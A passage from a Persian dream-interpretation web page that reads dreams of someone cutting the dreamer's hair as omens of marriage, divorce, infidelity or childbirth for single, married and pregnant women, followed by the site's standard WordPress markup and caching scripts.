خوش اخلاق ازدواج کند و از او خوشبخت شود.</p><p>دختر مجردی در خواب مرد غریبه ای را می بیند که موهایش را کوتاه می کند.  این استعاره ای از احساس تنهایی، اضطراب و تفکر مداوم او در مورد آینده است.</p><p>در مورد دختر مجرد خواب می بیند که در آرایشگاه است و آرایشگر موهایش را کوتاه می کند و زیباتر می شود.  این نشانه ازدواج در آینده نزدیک است.</p><p>در مورد دیدن مرد جوان ناشناس در حال کوتاه کردن موهای دختر مجرد در خواب.  نشانه فریضه توبه خالصانه و تقرب به خداوند متعال است.</p><p>یک دختر مجرد ثروتمند خواب می بیند که نامزدش در خواب موهایش را کوتاه می کند.  نشان از این دارد که این جوان او را دوست ندارد، بلکه به او طمع می‌ورزد و فقط می‌خواهد پول او را بگیرد و خدا بهتر می‌داند.</p><p>در مورد دختر مجردی که از مشکلات روحی و روانی رنج می برد، دید که شخصی موهایش را کوتاه کرده و کثیف است.  این نشانه از بین رفتن اضطراب و نزدیک شدن به تسکین است.</p><p>دیدن موهای تمیز و بلند در خواب، نماد مرگ یا از دست دادن مردم در اثر جدایی است و خداوند اعلم است.  دختر مجردی که کار می کند، رئیسش را می بیند که موهایش را کوتاه می کند.  این کنایه از یک مشکل بزرگ بین آنهاست که ممکن است با اخراج او از کار تمام شود و خدا بهتر می داند.</p></p><h2>تعبیر خواب کسی که موهای من را در خواب برای زن متاهل کوتاه می کند</h2><p>وقتی یک زن متاهل خواب می بیند که شخصی موهایش را کوتاه می کند و او متخصص آرایشگری است.  این نشان می دهد که نزدیکان او هستند که از او حمایت می کنند و حمایت می کنند.</p><p>در مورد زن متاهلی که می بیند شخصی موهایش را کوتاه می کند و از این بابت خوشحال است، این استعاره ای است از رسیدن او به اهداف و آرزوهایش.  اگر زن شوهردار ببیند که شخصی از خانواده شوهرش موهایش را کوتاه می کند و در خواب غمگین می شود.  یعنی بین او و شوهرش به خاطر مهمانی در خانواده اش مشکل و اختلاف پیش بیاید.</p><p>و اما زن شوهردار با موهای بلند و زیبا و نرم، وقتی شوهرش را در خواب ببیند که برخلاف میل او موهایش را کوتاه می کند.  این بینش نمادی از طلاق و جدایی است که تنها به خواست شوهرش است.</p><p>زنی در خواب شوهرش را می بیند که موهایش را کوتاه می کند و او را می زند.  یعنی از مشکلات اساسی رنج می برد و چون طاقت آن را ندارد می خواهد طلاق بگیرد و خدا اعلم.</p><p>در مورد زن متاهلی که دید شوهرش به آرامی موهایش را کوتاه می کند، از کوتاه کردن مو خوشحال شد.  استعاره ای است از عشق شوهرش به او و خوشبختی او با او و ممکن است حکایت از وقوع حاملگی داشته باشد.</p><p>ولى اگر زن شوهردار ببيند كه شوهرش در حال خواب سرش را مى كشد، نشانه خيانت او به اوست و خدا داناتر است.  هر که در خواب ببیند که موهایش را کاملا کوتاه می کند و او را می شناسد.  نشانه آن است که این شخص از او بدش می آید و از او نفرت زیادی دارد.</p></p><h2>تعبیر خواب کسی که موهایم را کوتاه می کند در خواب زن باردار</h2><p>زن حامله ای که می بیند یکی از آشنایانش موهایش را کوتاه می کند و زیباست و خوشحال می شود.  این نشانه حمایت این فرد از او است.</p><p>اما اگر زن حامله ببیند که غریبه ای موهایش را کوتاه می کند و ناراحت می شود.  این نشانه یک اختلاف بزرگ با شوهرش است که ممکن است نیاز به مداخله خانواده داشته باشد.</p><p>و اما زن حامله ای که در خواب شخص ناشناسی را می بیند که قسمت زیادی از موهای خود را کوتاه می کند.  نشان از آن است که در دوران بارداری در معرض خستگی است و خداوند اعلم.</p><p>دیدن زن حامله ای که سر موی خود را کوتاه می کند و در خواب سیر می شود.  این استعاره از زایمان آسان است و همچنین نماد تولد یک دختر زیبا است.  اگر زن حامله ای در خواب ببیند که بر خلاف میل او موهایش را کوتاه می کند، این خواب بیانگر زایمان سخت است و خداوند اعلم.</p><p>زن حامله ای که نظاره گر شوهرش می شود موهایش را به شکلی زیبا کوتاه می کند و از آن راضی است.  این نشانه این است که شوهرش او را دوست دارد و از او حمایت می کند.</p><p>اما اگر زن حامله ای ببیند که پدرش تمام موهایش را کوتاه می کند، غمگین می شود.  نشان از عصبانیت پدرش به خاطر رفتار او و ایجاد مشکل با اوست.</p><p>دیدن یک زن حامله که تمام موهایش را می کند و مانند جن می شود، کنایه از تولد پسر است ان شاء الله.</p></p><h2>تعبیر خواب کسی که در خواب موهایم را کوتاه می کند</h2><p>علمای تفسیر متفق القول بودند که دیدن شخصی که در خواب موهایم را کوتاه می کند زیباست.  این استعاره ای است از حمایت این شخص از بیننده خواب و عشق او به او.</p><p>وقتی موها به شدت و با زور کوتاه می شوند، نماد نفرت شخص از بیننده خواب است و آرزوی آسیب برای او دارد.</p><p>ولى هر كه بيند ناشناس موى خود را ناروا مى كشد، نشانه مخالفت بيننده خواب با ظلم است.</p><p>و اما کسی که خود را در حال کوتاه کردن موها به شدت می‌بیند، یعنی بیننده خواب از خود راضی نیست.</p><p>این و خدا داناتر و بالاترین.</p></div><div id="post-extra-info"><div class="theiaStickySidebar"></div></div><div class="clearfix"></div></article><div class="post-components"><div id="related-posts" class="container-wrapper has-extra-post"><div class="mag-box-title the-global-title"><h3>نوشته های مشابه</h3></div><div class="related-posts-list"><div class="related-item tie-standard">
<a aria-label="تعبیر خواب ازدواج شوهرم با علی در خواب" href="https://tabirlazem.ir/details/3932/" class="post-thumb"><img width="390" height="220" src="https://tabirlazem.ir/wp-content/uploads/2023/05/tabirlazem-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><h3 class="post-title"><a href="https://tabirlazem.ir/details/3932/">تعبیر خواب ازدواج شوهرم با علی در خواب</a></h3><div class="post-meta clearfix"></div></div><div class="related-item tie-standard">
<a aria-label="تعبیر خواب برگ انگور: رزق و روزی فراوان برای زن باردار و مجرد و زن شوهردار." href="https://tabirlazem.ir/details/1805/" class="post-thumb"></a><h3 class="post-title"><a href="https://tabirlazem.ir/details/1805/">تعبیر خواب برگ انگور: رزق و روزی فراوان برای زن باردار و مجرد و زن شوهردار.</a></h3><div class="post-meta clearfix"></div></div><div class="related-item tie-standard">
<a aria-label="تعبیر خواب دیدن پیرمرد سفید پوش" href="https://tabirlazem.ir/details/1378/" class="post-thumb"><img width="390" height="220" src="https://tabirlazem.ir/wp-content/uploads/2023/05/tabirlazem-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><h3 class="post-title"><a href="https://tabirlazem.ir/details/1378/">تعبیر خواب دیدن پیرمرد سفید پوش</a></h3><div class="post-meta clearfix"></div></div><div class="related-item tie-standard">
<a aria-label="تعبیر خواب خوک مرده به روایت ابن سیرین" href="https://tabirlazem.ir/details/3335/" class="post-thumb"></a><h3 class="post-title"><a href="https://tabirlazem.ir/details/3335/">تعبیر خواب خوک مرده به روایت ابن سیرین</a></h3><div class="post-meta clearfix"></div></div></div></div><div id="comments" class="comments-area"><div id="add-comment-block" class="container-wrapper"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title the-global-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/details/1970/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabirlazem.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="302a2173b9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div><aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="سایدبار اصلی"><div class="theiaStickySidebar"><div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">دسته بندی ها</div></div><ul><li class="cat-item cat-counter tie-cat-item-1"><a href="https://tabirlazem.ir/details/">تعبير خواب</a> <span>2,479</span></li></ul><div class="clearfix"></div></div></div></aside></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="site-info" class="site-info site-info-layout-2"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first">تمامی حقوق برای سایت تعبیر لازم محفوظ است</div></div></div></div></div></footer><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">دکمه بازگشت به بالا</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="موقعیت سایدبار دوم" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"><a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">بستن</span>
</a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://tabirlazem.ir/">
<label>
<span class="screen-reader-text">جستجو برای:</span>
<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="جستجو" /></form></div><div id="mobile-menu" class="hide-menu-icons"></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">بستن</span>
</a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="جستجو"><form method="get" class="tie-popup-search-form" action="https://tabirlazem.ir/">
<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="جستجو برای" autocomplete="off" placeholder="جستجو برای" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">جستجو برای</span>
</button></form></div></div></div> <script type="text/javascript" id="tie-scripts-js-extra">/*  */
var tie = {"is_rtl":"1","ajaxurl":"https://tabirlazem.ir/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0686\u06cc\u0632\u06cc \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/*  */</script> <script type="text/javascript" id="tie-scripts-js-after">/*  */
				jQuery.ajax({
					type : "GET",
					url  : "https://tabirlazem.ir/wp-admin/admin-ajax.php",
					data : "postviews_id=1970&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/*  */</script> <script>WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" src="https://tabirlazem.ir/wp-content/litespeed/js/e8bf5287fa444f1fcb4b91ce37939735.js?ver=93516"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 17:30:10 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-02-01 17:30:09 -->
<!-- Guest Mode -->